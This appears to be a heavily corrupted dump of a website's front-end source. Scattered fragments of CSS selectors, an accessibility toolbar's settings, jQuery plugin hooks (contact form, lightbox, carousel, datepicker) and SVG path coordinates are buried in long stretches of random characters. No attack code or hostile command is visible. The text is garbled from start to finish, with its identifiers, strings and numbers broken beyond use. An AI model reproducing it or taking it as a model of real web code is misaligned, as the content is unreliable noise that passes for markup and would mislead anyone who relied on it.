B!--ameBErrX"subW;e">.t\/a3XujB)bW#Xs.tdivX)X"item-objectoe3B(0iX)X"su"B<XXX-\'"manWa1-WvW\\7X5uW6k^yXqbdX2ke2XPW#>"o3_mainnBL.t\/span>2)0)zebackB7."W-X)X"b!ckWgB%toB;XPW#i.b\/3pa!$B.unW-toolX.clos0W2X}X)X"manual-WlK\\dX5ke"B^#uni6B.ba!se82BVWfa.Xmar-skip-9it -n):Wr3\\hrefWqb g3B%t6-Wqn1deB^-t308WFtoeW"no3eBE"WY_to1elum2ng5F!lNck-2X-ta7XFforW-W<3}.bB0led.yW{BOXe-WNWeWl,KWp2ipW7bBb-langB1>W8W#ocaX&a!5,i,0a0lg-Bs.".bAOBOXe-W38r.bW>"WPia.le-4ection-ul"WPiable-seetio)-B.v"0"pW2none##r[pWJ7+dr-Xb[#60ni-*b.1X4-.e"]Bb-..tered-to-fXrmBPe..ered-6o-9!rc}","6Cm6veTaW8",X.e5o!eT.WX"B".n!s4W",-vaxt!,y_srB.-ar.a-named2first-part3.k.r-a-XWmeW-l>8t-pa6t .XDBoeW>XD-"X>WN.bid1KXD-W]r"6spl6t".dcwX)ds3,0div",W.W.q","[W1.s==ev_0lider].,.scri.t","BaabXBBesX.1p-"<We""0>Bsbun.BVBqXDW\\ndXv-wpWW|-WiW("0p-W<-Wh","XUX.[XbeedTaWZ.ag "umber",2ico.","7howTBuSotlal.bXbtButool_id-"27.qabelXBB0",pB0"WaTy.e",".ttr","valueXa""BXt-L"5"e1Wn__l","falsC2,".huttc8WW[f3rB^Wi","f5BX,"f_rW{",X,!#]gaqler5-w .ppe!.b.!,all.ry_2WbsXWWbBWold-Wl]W]fxl."m-0,"filt0r-BP1ldlA]"@"XMpi",.9"4,ab"&^.39F"2"&9u_t;"="&gtBn,"62.;x,"&amp;","Walla(erolde1]B,".aWd:hasd.a)WX!al0",WR.proWXBnW\\id"^6jdesmr.bedbyBb-Bn-WjC+scr.4ed9y","o2lbottom","X2-  py,"Wyover","Wymova"X"X2vbottnm!bX25top","XRB`0.X|8i!341X1w_X$W}X#1\\X%4(X\'XW0X99W67,k101!0083MhX$W}.#B\\X%W(X\'XW1C!6"66.X|1t.!"75XhXWf}X#i\\X%X(.\'.W3.!33B4.b9#+o"k1ob33_17JhX$W]X#B\\B%XW!\'XW53r|15."0k.38h"$9}f#B\\BkX(XopaB\'5.X|[.! .833Xhd$W}X#,\\X%X(X\'paB\'5Wb3=XikW|1n67XhB"W}X#B\\X%X(X\'pay2Bh3eb9W27116.!67e.6XhXfW}X#B\\X%X(0\'XWB!.BGk3.WQWnX!412r2HBGbB"4.!0X951.bB"te+tWB2#CB"15.!\'B p![91B8209bBf.b3.W.Bb!Bf.kn2f817._5771.b1gf8X5.!02. X05ej4.83CBe4.!a795oBxi871rB"b1B.peGWXhX$WXX#BsX%X(X\'paB621.!000#.B.6Bp3C1.!73726.BIX1.f47717W!01.1vb1j!2t45.}94B5C0.!9t183B}8W09.b0!q77134i]}6822eb0.!58.6b5B45BX4C0 !39,!08B}3326.a0.!2e2603B5125.b0.!15612Bx+966C00a051y38Bo6"81.b-1."6778Be-05Ix4t3zW_04379,-01Bx1_62.j5.!X8226C.1!043!Xe-08Wc3j3B5.b0..210707a_90425.b0.!58W768Wo#511C0.c960827W11e031.b1.b4C9522b-.jBp3.b4Wk"2.!01l1C22.!5395.94Wmpp892W_1W8[ Wm!414eWc5513CW3!!.89a.5v0kt9.b24Wc933"5.824Wc88226.j17.!W762C24.!0.01Bx.232W1"9484Bx!W82W.!d479Bx8366.205!.474B..25Wm!a001B}2326Wm!nKx4Bpa074a,W..2286e}68225m!0083L}820c.b32B 7655B}915bC22.!5218W!01011b22.!26"!.BIb22ml0b01.BIpMB[[X65y!3334W\/Bef"2t"76eZ.Wc1!401B#C.e09326"\\4.!.6612Xk3eb54WB,3dWVC3.50340.Xk2.59068.X_2_ WB52.>@19380Z2.!b66i17ln3X7B3B:2.!8Z{38.B\/2.W.^B.2.!90W37t79b3.!03401X.3XWX.B14W114.4"!898.8W`01n2uW_963fWo00716Wc0BW47Wx83 6C58!e851WW$i996W(f4v27W$2535Wc1 67.Wb81785.!293"8W,3805oc2"08BW18621nco95226\/rWOnC5#!32039.\'7209W*s3331We109i.bB[B1pM9.WQ.bf69eoQXl3.!2806\'XZ9.!18688B#9.!0u316X\\8.s93596Xk8WCie.B,B.!16b86C7W18XvX.!"0714X06.3v9B#66!779X5XZ64W88il6.9w2.bX76.Ww8.ba:6.!71965.B\/6.Wv9.B=6.!B0B14.c89XWC8X]7.!1668670s8db47\/8.!965Y1Xgs.C0b3W$6t71W`18273Cz2157Cb.!r8167WM9342W`333183\'"385hb92WQ.B5OMX_2."X6B_2Xl1W.!280"Xz13.e18676#1O.!Fb3X\\12.1s658,k12W1"..,1c.W1667C11WCX440.b8070sW\\.8v3#[6.!7195XZ10.bW668Xl10.!6B68.bX720.!6668.bB:10.!219-.B110bW7.B=1..!9W7.B9b1\\W53]11.!36W7.Xs11Wb3Cb2_!8989W`01C2>r|9?3dW`.3B7eXy0.46 >8155n134!08t3W(5996BaB4X4.$2535By1X69",8179,3.m2B33W,39m5Bt0"0-W\/8821B.2B5JW\/2H1WC13.!j205W\'72f".b)_yW\'1092yxB_6.B5kB_2.\\M17.!73"pbX617We3332^9dh.9B4e201W^857_1Bx\\9p;^9002,C3B.!2698W.74312Bx233W^W91ahBx.8.3Bob7.q1402W^2038%Bx0351u&692]Bx0244W&4562C16."9738.&219!BzB988Xkb4Wb0.B,s5.n166W.15.!034o1W|90k9X.W08131B#.|7194XZW|66"eX]e|6-!W7tn7bus667.7B:d|719t.B\/)|8r312B9!B9pW9.B9b2f.C033X]p5.!16662Xs16WB1W16.!96597]17.!W927W$6"]1BW111"W,W107[17.W2X0aWf935eBxd329W\'e185B-333.B5pM20.!3329.bX.2d.!33C..^91XBc31o2W^85a12B"25n7W^39b97C21.!2195Wf74,qnB6d326W^690B](86WX6472C21.!139`}^W031B-0843W368-7Bv0235W&4}29C20.!962rW&2172m{86B5W&9965B{8c18.-,JW69C191!03W3Xk18.!9071X\\m8.!u13b5#18.!7v,1WZB8.!667Xl1 .W!b!718.WzbB:18.!7196.B\/18W!t134iB=182!9671lBlb19.!nC43X]1o6W.Xs200!8218!2B.!b975W`814438{9627W`0k742Bv,235W 8389C41dl0"93W$.036Bv_3.6W82577Bv18q2.t82j`1b.W.lf7W8X84Bc-69vW\/l655B!295W\/2W41C,!B.1200W\'7228Bve332901102B.3333.W8a21.!8929.poBZb18?BZaB67.,.8u6i.B?77.C1[691iv12 .7f!09326B7b6.!!66.5X"b!Wb07X.k5.vk6b53C5.!10W7oB"2745W.0.!57Bwq865h"9!47Ba3101C4.!91x9dw.836Wa858aBw3681W_85!,2B,415C.g!-6543Bw4557W_n.846Bw5576W97032Ba5648C4.!67802}w52iW_6650306833W_66,0b.bX:4.!X6504AB+b4.!7177.Wn4ob81tc5Be469C4.!90519.Xp56!03i34,^5un16.92nBi9.!$31b6C6.!897^8BSW44W,4625Bj7XX.b7B!02338-j489C7e!0.826B%253.W7.!1396d@907.i7..18613B8N7l".{23.86meo3X9b7.!46s87B|9513Bbr.!29511B|2941C-.!3_03fB|d36^.bvkb12.!3756.bBbBJphBYb!XpBY8E211.!2806.B8b12.!180t.Xz1.!093 .B1b10bS9656Xjb1"W236jkW6b9C9BC2X1b8,!9u90tPB7n8"Wv2Bwl125C8.671958e!.bX.Ww1XbB68.W91.bo:85Ww1.B+be.[71>5a1tn8pWv63er6A98.!9r707.ipqWC2X^W679.B!10Wb3210.!96p9X#11.!0931.X51b.X1868.X{o.u28"6.XnBYBo5BY5JpM-5.!33315b1XbX-.!33e1 bB615.!2W048B8b.56!1!672Xzl.!0i23.B2b5|9658ej014Wb2X3k13.51667C-3.*03[kBw2o55|90gbBw3247B|81Ba4129SB2,!(2$5Bw5411Be!8Xw3206Be68.b.:12.!668.B+b12.17207.Xn12.!8144.X{#.!9081;5p13.o03530^1Bn!1669.B!W|2344CW|9778o#8W=b%0988Bj!43W%1874Be461C65g!t8.9B|5579Bi3t5B|.383Bi335.BBe.5.n3"31.pM19B!933.211?18.6333Bwm834W812B3.2221!2949 w56:1-39u!2a98.w508W!B43Bw4562W!1.65oXX9.=140B1 368XW!0a5Bw3342W!024Ba,30nCr8.e96374w2869B}89871jb181bkXjw17.!1"6ij17.!0344Xjb16.!t072.B7b16.n8165.Xz6.!7,97.B8b16.MzBB61p.WzbX:"6.WzB+b16.!7ke7.Xn66e!81h5.X{s.2!0s2NXp1d8!0&44X^68-!1669.B!18Wb5C,8.<9m6X>19c!0932.#B19.!1869.8{9C!28i .Xn-9.!4334.B+b197!333o"BXk1b.!1s3.BMB[b16.!0782bjW|50977B[bW|38n92c28076e"2r.2WW1t701C8177C5X!09XH)ht"8$8WB96612W"0392W_833549S7392.kX.WVC3.!034e2W"039"Wkr068736088o.$2.WWs"1.2Ce.17s938W".r52.bB3WeWy49.bB3e|9094.j16.!e7.2CB316.!1W-679640z2011W[t04!tBz2o12C2.!729.8Sz>163We7667l8136t2.b2.WXBb4.08C2.!85954Bz4545W8914o5Bzd8"2![8753tz5128C3.!03595.z536..b3.!1X095BZ5483.b3.WwBz-4X6.k4Wb1"C4.  B1.B0... bar-si8Bbnm:orp -Xidth=.5"tW\\str =.e"X565XC.9W\\st "ap=.\/"aoun9W\\sa.bXl=4e"u!i-toolb und3ec\/X_yrB\\join=.!""W .b+l=.4"u!i-7ool uniBVmax1ont i..x0th.b8Oclip p-pathWr+rl(#ckipre"X_pithN1Bbs,ip-links X5cona #uni-to>.b#op 3 essed=.e"fa3se\'\\ 9n3BVxo.ltipr.br.le".e"W#.e" 3.es\/X_cl ata!7o-ma"ual6gi 8.3g4914.j6.!98026C 6.!9802n.t8b!5,176X W rimWri"edby=.W.BWn!"e.,6 i0.uc454.jS2.!3137C e".bf5llW{tv"030 ,"6trec,.b 8dt.B.e utton.b2ab8n#. ,W1.}class!.e" 2.!313X."w".!7t52Cy".tW3.=class,.o28Xwbar.br.t2bbhSefW{#.-rXbf,llW{whire.e" -areaX. :not(#ubi"&3> "."pkipBq \\\\heighp=.e"22","uniBV @b"X_ 33i3^h =.e"gni.cW> ,"li,!BO W3cl.ssp.3" 2!uniB.a.aW{0enu.e"] BB>.t\/ boxed-W#.-5vBRiB\' .WFlang..4 X?.o)trZstt8!Wk-toggrB 1s3optbonWropaB\'119\\B&W7(u!B-menu-2Ht W^^3563.b Vu-1ni-"W&a937ab 43019239b B!847cb >W3",1.0e",n?o.tW Bh-old- pW",5 cpesni1ility 3"[BW -0e"cri74bon ,"0yuW77tBol tab[nde}W{0pVstW5Xe .bB_31jBB2.4g..W&l9b.b W^W .54b :B5","oW12.qw581.b .e0>i32 b12.!73X61b BE. t77!-dex"0. b9.1"1923.ki9ey{mard"," 5tWspan>","u=.e1mW: ,6#uiiBBo3l background- "!Y-Bo- b.08!4125C1pbp).!6463C1 bBfa[k2",".tW"tb12.!7841.k o.!(6663fb We6=76C ontr6st3,G6.e"NWF BB`.b t..3h >","-) :B1,. 0_1uB6_179 r12. 4384. b6.f5X9w.xb.csub-oenu ","Bq aka!7WB2.1dari.-Wi4electo6"," bC3"ptb2.266671.! .t\/dbv>.,8 X8.!54914. 10.!72.1.b b10.!324m. 9w0C!50<7q .8.89B"ak. 8.!67354.b -nodWWg oWp.e"w b8.!!8143C dato-ol Wtitio4!_1886m1788 b5..34.20!144b1103 W+4.b2 22f!B005.b 2^.el sidebar.,2 b3.au3331. .bW#", b19.!05.8. b12.!l13". b0!boxd6mg b21.!q!is. "nW:or\'Bq"," WTtem ","[6q .b1.!6+66 e.BrstX2"W.bBf r7Wjpr .b>.ba,.b -tW>- taui4de5Bi.:inn 1..!33321oS..33336. 5.!33W4s. o0e-.ile 9Bv A{t," B"X!3]3 8.!83b3 E3w ","4aba 4Bv menuxc" 8|6 6.!6666 l.b#opt XdW{M W%3 !|7plick`," ypW.  isXbne tqoltip ","Bni- 3W+ caetent .bb406b hindenn su9mWnn.4ttzpWe 3b21.!X.b10.!3.b1.o! X513.! .b16&!X.(20.!7.b12.! .b18.! .b"9X!5.bW|b-ut9o" .88R!97.b1x.X W^5 ob8.!6 4e">"a8.tspan ,ustom .y99998lb8.!"B4W[0?5bclt bb2.!77W"5 !v2783 6q78.zl.xx0.v ,!e1g-nXel0ft 9.!126ractive Wf\/ -h1:de0tviga" W1. Weorch -child.ool9$r 07enu- ,"fnn1 -title ,3ar7a .F03!2 [Wl tiani, bWqB,Wu"e. ."]","p","kky Bre!\/-X!,205r 7asded Wh[ 0,".u" i.W{ ,"rea1-!33329 ".tdiv teI"," m3uu"io"focus !46659 4u1312 9Wp ,"eni, WInd9x .b2.! .e".b ",".! .b6.! .b8.! .bs.! ,.b.t .!83" .b5.! :not(..b","s{5".3n9item Wnpu! label 6riib styleBc(a!, 4b2.. -f21teeW{1links deta( Bs73t cflor t"an4 radio !813b5!6669 ","u0,mous3$k66{.-M1e" 14.. roke'),Gdi('!82W82Xt7WD!963864b2;5866W*024B551695T88521BLW93o*140a1Bo5478*1A6W7B2WWT1=333B"67Wc*27019BJ154.+29533.W>3WT3b048 %2W*333r2.bW;14W*33942X2p.W:3034X`jBA6W:333M.B[49BP8 8Bu2682.XW:187B07BW:0933.c^6B699v1.abW:83W5Xa67.!16686C7.703+24Xa66.B9B754.B^485W 1329!07W.719!_Bu2652W,6y6{8.B[4.W,3669531BA.jy;0W92WU6669B314W,n7W91B%1W,80503WB>2WUB3015BJ153E,1>693BJ672W,81339B408Wg85981BL5x6y2h1412B1W97W,9tWBX512bC7.!03721.bW;5365W+9012Wlt W+16686it6X9W;833WC3;966Xt5BN931BL989.wQ:5867B202qW:2800>J225.Bdt.bW.u029.,d3X`kW33x34.pMB0X`jB!C1=Bu447..!W<3233.BB65WbW129510uM297CW<bbiqB5=72[R2329BWw2328-W<1863>015C.<13.7Bu1.28.bW<084pBu -8WR023BBu0746WS!9623Bu851.WB!8776B!039.WW!831_8akWe16w9C5R0343Xa.W6937i.w^8Bt81-6B07Wu!7196Bu2 52BwWqB[49B6W7btAsjW;078"WI!WWbW"17Bw67d9B21Bw705bBj2W.!7a0_BJ153Bw7"7IJ6r2Bw81J1B208WIW9598>W546!7b149BL892Bw97B55128C5R0362._6;23Z5.WA!1011Xtv.!A!1s69XLd.k2W.9831iWS48976Xt42WB!5(2Bx"4B8.bW#02Bq!5139CWB0844BL897.bB<1x97BLGX,R1863B2B4C6<232"B9674 W8e2699BJ157.bW02991.W96MW<820.3%4.b.=.bW,0401.B.= `XWX\'.vW$u0keyboard-W`2itXm9eWB82Wb-nam B.W_B4opte4XpX.X+b6EB&B|XhprXsse.]GfalWeihd"GcribedbyBW5\/e"W`B*4Z76IB#n-WXBWW2W\'W.\/"W"pWJBc,ib#W\/_B.,.b#B?toolt.p,.baXQloading,.1#XQskX7-W.W,5b#W6eor9er-cylor-c\/WW!uiB\'WW!sitpleW\'",B$W8rB@.yet.w5BX9ut2playB@.xause""B$W5",B$t1acbB@exlay","tablWktWp-"-.colspan",Pt8","tWZ.!sW^WaxSuc.>ssX^"7Xy-e,"sIccesWmdatW.errorsWE!X5-elRme8t!","pQ4iWI9iaW31Gd-_3ields1.,oc.e"WgseWWb.!!y0se8lXWJexclude9sN4astWE!wid?e!_s9.rtW5r3"i"backgr1un3-3B gWOXRh)nav.bli.!hnwW6>Wc89.!nae.18i.!9asB!>.!nevB!>.!2`-dXWr.6l-XR.!na9.beb.!hasB!"e"ulXR4li4!W`B<3W-[aria-expcnded=-rXeWBu6X8W^.?nAi-top-yjW43BW2X,@spc77inW1.fm"8"W9WQ-Wknol1Wv.bB9not-71Wti1W,"12:!isibleW4Xy0:1]2"u"22,.bselecW_B9WQ-WkrWW-Wv","49not-W16,1wpcf7suWmWt.Bf","mai _oenW_div.!wpcf7WE!b76t4adiotWX.b8!n82.iel!15lXm.n4.bt2qt1p5WGBadio.e"Wg:H7W,Bkef3resx.!accB},BGe}-Wo-BG4,bli6E!bXn-5FWE!BF-1owM=65e3WO3eydo4n.!acCWE!Btn-BF0W!BF-eo4-del.tWO723z]XDda.WE!WJ6latp.ckr-alert9.p3B&al5rt.XXeWWJfWatpibkr-alert.2XQal!2tBBdate-pXWker3opbncDday2[to:ay:1i0ib3e5Dda8"CiBibO2W4.!prrvWonthDay)X]W2WEWX>","sB!p7rXt-W5",bdat!XN-inde8XddWvper1b.>5Ean>.Wf,NWpXfoW.sab eWE!ifxWfXNs.b.!swipbrt9aU1na<X.uX>eWfXNr.b.!Qwiper-WrWd-paginW8-bulle8Wn!XWt2W1W8_errorW3!gW!_W1W8_erro..b.j31W8_eWropWE!Xoj"XWQ".spanX2"he3p-7nl8ne.b93Chelp3snlineBZSelectors.3!usi.bbeWba6!Ztring.b@r.b,ruay.!...4or.bI;:Xb4,"Callbaci.bmust.beeXba.bfun2Wb.!.b.?or.bB;:.bW^ WZremoveBIold-e9"convertB8"lruWO68_!9WmXk_jsW0c!ive.lSa}T1olbab.98.aWWZ6acc-01-4#W.WBB!aWc- !WW\/WMbfedia5?t6W\/>B.W#B1.4c-XW-fXCe"S@et..run.wnc5.b=.bf.lse;.bj.1ueryhdoBument).6o.(.96!$,.\/yuncWb()9.bX]if(r2n.wnce){!a.bretuWn;.3}X].brun.w4ce.b=.2t.ue;3]","WI});5tWW#B","X_unieqight.ho.Xqwa7DWZB,_52o*WhB;_B3blocvhXmBBX08BbaskeW49oo_0sc_cart_W2WZBBca t-BE4.0xoo3wsWhWB3foopo=.!af!er.qoadWE!fb39m.0al.bM!fbxQinne9WW!fb=-B6po1WupW)\'!!f6x-in.tk2cW5Xy\/pop@W\/show","#Xy-popW1B"WE dia1oguclose-y3","[i6.s=om-DWEwptin9on9ter.w6S4ow86"canv1Wm#om6E,"[c4ass6a=.e2c-B&e.c]B:B:.bBGWG-1+e"","7teamBWW1!in.Wpdiv.!t1am7:mp4_,ix5qolde,WE!pW7W3(box2ccmpletaO#cbox5losWOX}WvrE!49Wv-E!8}XmfanpXb!6.WB""!X}W!o:eWWdX}B5pum60fteW.wpenWE!pCm-W0ainer.4pop.akeWE.Wmm".&b.!btno,"[roleWXdialog.e6WBb4ria-W%70show.4bs.!Xn5meebQu<im40g00larBW^Xs2mgal1<ry-item.oaWE!pbwpWE!Bpop1b!C--B3a.6wpsE3Bg_WWWJX_[B9WJl4ghtbox.Wno*eB<keydown.7fec.!lightbox.bcl26X.WWBc.!X!.!X_.tXz]W98!BBb3dkbt)","k.Wdewn8WfBc.<7_.b.ocTab!,"79cWh-0rwBrdWE5rrow.zi.ht5yvraow.qefW_4isableWs>|X.b2,X!_26.b9el5.i,.b0XaHea,9bXf]W4XzWG-4.W"])B}Bqi_ht.hWx.9oadEnWcW?,.ba,.bX2,1bselect,.bWXWreW.X.","noXoXBXu"X<#opt5X;Bo-aai7W,wwpbrr6frvshXW1o-anim8W\/:X"no_Xu2W"$Xu>electo-",BE7X-1EXBW)rno<-1E4No.vnimaBu.t0\/B1W$>.b.a24.!acctdiiaWle-0XWu!WWa:lafW\\rWWa::b9fore.b{Xu-de9ay:Wb =Xu-durW8:.bXdW0iW7-durW":.yX W0iWb-"elay:.bG=}6b.tBW\/>WleadXd ,B2W5r:no1X2Xbd@1is-froBBn",6b;foreC4angWOch!.ged2!.8l.!Warouse7W3!owlB<W0iXX.!owl9aarrusel:nc-X5Xb"6"OoJy4b.a:s tX2.+)",3divmW9flic3Xty6lnoWXCXbW^2di3,.G.Wwe,6ifC-m4O9outube>!coB"6"y^utu.!bxO3o92anWZstop.jW8;L<32meo3+com",-pausW2lettiel8layer8.bLotlotti1-pW?yeW IM.1W0ntpW.!gi2","dat6:imtge\/9!f"1"tWZanonyzoumWEmailPd.0to.bloadXbth.7bXyl.W.bimage.!"O"4if-s3opbg]mStB95!m,n.!jWmvow,.beu4ioX-e"brt6#XK5h9xX!8.-8833.W5.k4Bf.b51087.b50W>!5326W*165B98WW!8451W94W816b8F1577W*840*V.bilb2f!67464`b5|56.!A62qj8.!75.hW:7W63W,1983W6!775,131W6qK4X9W,14179.IW:9752W,1+155CW:R88WW,14"3sw 601Wa26041w1242W,1999WWIJ18783o2X344Bw2462c,3860BQ277(W.341547I!514W,413.bB!W,,m502.bBDW9.5833njbF38!3X3X*X#l"X%86X7Xb{WF3333CF|bWF77Bp!1577fu1B9BM8451B35418ZVb+326B-82Ba!1087.b75.b*Bf.l1o.k3.!4B329C2.WW25.b1eW@!46s34Bu8m44X@!15478Bu5118Wa81222eu1983.bXrWF778f.bXrX|J6W!6-667CX?6.HB2464WH!88222W*80072a@!v5478W*488167i4#734l*17559W@Wu27.b5WL!33329.b5.k4.#=9623X3X#X"X%X6X!X2Bf7.3BD.bB"X3f7X#X9X4X$v"X,e"X"58.e">.ex.WvX-X"X5k5XxX!4<2517W+571L1uqW750"<W?A82481.kW:44W.9!3095W?283482BP2W\'W?!88W06.XW514,5WfC96645.p7.!!36591W:1C18s+15665BNX81W,79972.b.;9342W,5<40sCW;W30W8,20BBX!648lW*93995243W*7035v\/;W9x1W*49711Bv91799*30.67BW618BW*185k8Wd!3189W.!r261BB99790DW[87Bu6737.b5.V3.!4.61CC-2!14211W4WW009W@28e127W*.63WW@!52795W*1L571WAM22623*30a22WH!950699,.8!73WH3221v7W*713W249275W*9402!WH!311e4WY70887WH!18722nf504a3Wa06339W,5.b0.W[775W71167-.b3,*!3S59.9W127WWC0.W[7W5nbD;545WH!0.339.bW;91184H71X7i2BP07dWa35184.[W:.W29WH!4 265WbW:7715WH!72165.kW:9.78Wa950W9Bx224W@!22562BB404WW@!52195Bwe2!1Wi8S127W260!6WL!d1W41ew7117WL!46615Bw7718.k1K1W.2C.N9724XB2858BT823.bW:66: 4T8 4.bWvW243CWN883B25032B24e5>Bu53eBOW6BX!]i25CWF3"14.W>!6b84Bu591.O147\/v9302.We!1417CW:064BO1433Bw133X.W>B52"99WA!05zp3W6659WR945bBW0111.WB!5722B713.W^!W353Bv9706WS!97266bW;03059bWB1099.rW;089X.bX<7717.bW;15J2CWC!72BS5173.b24B949.b24By8388CW4W?!7j19X.bWC77314,87547.bN<B9G7W+5#1788jv.!57W41.iWX\'X!20.23l09-4W703532Be9823.WAX8998B787eoA!.82b.B^2WB!26496x2759Ab8:15X9\\W>!0284WbW;X012eWa!81B8WY!84!E.WB!V214Bx737LBx2W5BM5E82.B!2WVD0029B 87BB9431Bv9823By64Q4F2CWK6431rB].9.W>91009.WA!3777.W>!9Z02.WB!(641CWF73z4BW2!97003u8^5d.bW<4247gbB;0"12.bW<42686!1_>9.WW<92493Bb4v.WB!6778.WA!0]21.#u!26480!8997.WaX35n5.WB!359Z.B]49.WB!3609Xk.pMBg2BiCWF1u3.BJ"1B0X189Bv!915_e8895Bv0389WY84a01Bu4C6"Bv2099B0B50022B052Cx;o281B0B56319B32259.bW.9818[&583:.qWB!087.WA!0124CWF25&Q4835.b2g3BK5W2Bx0125Xi.k.gW.pMWo292BBv2351W6!v434Bv769BQ99B1B1324Bw9868XiW;!988W.bW3a040Bw67u4Bw6536Xw1136.WAb7062CW:5538WWA!v587.bB;79]9rWB#0!b7.2W;8032.lB!071Wd!6666dWB!7707Bv37W 8W"!4206Bvn715.WA!"725.qWp4933Bv2351.X19\'.v6X,4H85ue"X^trectW#e823BXSe!W;W28CXXqe"Wh2te MeW0WQWGW06ate(1."5).e"\/X^ts9anB1W W`Bt3X1XU8XXe"visualWy-W%BZW`-mWX9tUr.9.Xg8"BBop=5BXXX.X+e".3&B|X2pre,sWdWG,&lseXhdescribedb7WG>JW`Bts48!UB1X\/bXE.X0.IB8\\-WX5G",XE","8XM$2XM-X{","6{XneBWOX{mW!","3Bo8y","free-XM-c\/eck%0"Wna..XQopeC-X-.3WJXfuttonB}B3fir.C-eB"unXBiIaWt-eB"B!W(WcIenooXAW!WW!XaWXWW!Xp32fte(-bB4-bo6y-WX,^bWc#4aVug",X0W3XMSt!0B:e<t.qBnWhCusto2cbX{.bWnBbisn.e.ct.bk1W.b.2lease.:chec_ebyorr4b4ettingWmB\/"0XmodalsXn,!WJW(-mBrreb.6Wl0lose_=c_mBr.tsvBB#9"24.XSe"94WW5viewahoxCG0ib0.b.4.b249Xqe.none8WbxmlnspGhtt2:u\/wbw.!w32Yo06\/2000b.vgee94.et0X!9j4B,6815523Xcb17WD!555258bt7.75Bm9WL!wV76BS1523.b3B2bij24,5s!4"6y.62BCbB5WL0407s8nb15.b3B,5lt!50B!!BvC477Xcb16Xcp1M0X:3X2X#XaX%XpX!18.rAq19.W>q13.b10WM5X:mX9X#X"X!X62!50b77C[8XcqWF5.b71C1no145y2WMbWmmX4.W#"X%e6X!4.!4400l+u2C3.!9W725Bv423WL!94X91L08WD!21427.Bd612\\8r95!2B54aW*d07893WA!0953W*!3W27W3A!7l99WU46274.WB!364!W+X58a7.W4!B7465?!W1378."B!911BWP2W9;8.bW<0a71W=.!2439.WB!9051By55!5W2bX4mX9r#X"Xe76X!W3762b3:56!!0492.b,;X7666u0b-1ir5bBb3K8587u6639CWF5205mx7358.W>79.82WW>!90Ba!5BB\\.W9!27CWK5373B46306W4.3b417Byn9530-68624By0B87Wo83071W=.!952W+2C611By094iW,E8ByWW6bX:mX9X#X"X4r$vE-V"5u83Xx3!WK013B.fh1yCWo5W08.B412By9782W61380BM341.W*9v373W9!7053W*6694BM3887W* 3696BF1558BD!94691bWF3231WD!55736Bx36:8WB2oe873BxX815WL!71522CW8196XWL!4014W1W>!W8553@!92188.WW!626yW@!f2377nh!3671W@1325W49732W@-122B45b44W@!04d45CWK114CWH!y512n.a.!q7!5@!00046WX.s2678W@!161837"42313W@!425196-"I788W@!59644B-2>4+.W@!94701WP0W206WL929B5@!m!9024WL!7 9L" W!2024WD!13935Wr9026X!D!le676W-1;566W*3389yW-55g31W*6387WP16196W,03847Wx.!5273.2h09cy11o6.Bh19r.WX6X!y4ad5296Bw34"WY!3026.WA!10Bp!8.97.!i!80r1Bx3aW2.WBW36B2WV!7206.WB!985BO3B36R3382By2f3Be562fCWN425BR7865W-e90.3.bWe!149W4!8368M"6451C7.c9834Pb2<4752W+237Bs!n825W,6184`B5906WT9987!1WBt!6B7W*52611.BA!40457*243915w65( W\\.616!.bW:9145WD!87408.bo-a169W*003;3BJ28bWT128|7Bv54499*45!23Bu804W*9562!B0486U452633x5455W518495Bx,484Wl867>t.W>!729e.jWb731!277812By0963W*n;w01Bz6u22WD3m7x19.W>!4041Wr472,8Bx1861WL!5X46BW14i8.L!26656BvB073[i94851.bW52647W@w91034.|W:4822W4!15.53.w4576W3.!40073.WA!5328W8!9W147.WB!5317WDb670\/8.bW!3634T4F889%bWC19444,3K169.bWC8-14WW46153.WW!2161+r5.136WWe!6008W-64415.9e!72s8W=.!7944.W.!.652.WW92J859e!404BOQ96s.bWCW83W x.122.bWC3254W6182773b>.46754.5576.;4!298BS0W02.WA!798H.q15.!76[2Bw3365KNW4.!5292Bw3426Xqe9.Xp296Bw..3.WWX\'X!;0.!97B`a.407.[.o2112Bv2601CW:x64oBv054.b6:737.1709.bp:b334Bu7151CW:x292Bu6392uN9y6Bu57531bW;8-48BX5754*kWF062.jWF74W.kW;3!6C3;5.r1Bx7l199bW;7213Bx"295BN017Bx.357C6:1818Bxi52BP881Bx0496BPW9BO8042!WB294;O1809Be7Baa5588bP255.5>!4449CW:B76BOi317.Ws1s4.6W>!2W75BN1BB!14K4CW;929WB.54332.bW;81-4934.bW;6W8 .y9W6!CW;5805By,897B,539By8654BJ93B.8654..W"0625j{.!036944WF062W?!5390bs8569W?o0915B,4918W970.51WV!1267W+35845By6315W+M5yB411X2W+15W5712"W983W+15957WW.!1!37W+35w.5W.7v86W+70951WP37351c1!01196_-1684W?=03c062-1FW4WB0S6m4n!150!1652WP1684Wva107iy31978BW"658W03116<D89a2WP!1998.b4;1302W!5B55XBJ417W-d50205W;9196W6g3566\\uW;697.W=F!13Bqu6d86W9.!394?.bc;9348CWN6356FNW11BT939Bb806By154;Bp806.kW;0587.q!"25l8.bW20.04BI07351BbWC1!69B48425\'bWC2873Bw9l2.bWC39\/47!L015lbWC5409.WA!25WjWC582.WW7413w.bW46329CWR5757.b:C683;.WA!7467.oq570.x.W!8.B68.bWCn30xWS!06538bWC6B78.4B!55<9.btCW32!WW4!<s38.bBt5584Wt!u557.9WC4838EnBl6909>bWC:8B`180+jWB2563WS!9124.bWC12-4.W3!99-5.bW<986BsW2<0493.bP<B.04CW<102Bd674j.bv<X224.b.<5095.WW<10W-R3E57CW<0959.bW<8218.bW70493.bW<0.28.WB!972.WB!87.7.q20.!87B3!87@?.XWXA.vdX837834e"X^tX.CtB#."18.XSe"W<6.Xqe"wh!Be M7W0WQWGW0:ate(3.b2).e"\/>.e00.v",X"B<<btB=.XeAEq4JeDialos.bDd99-modalWCbW\/W7Ri"play:non. 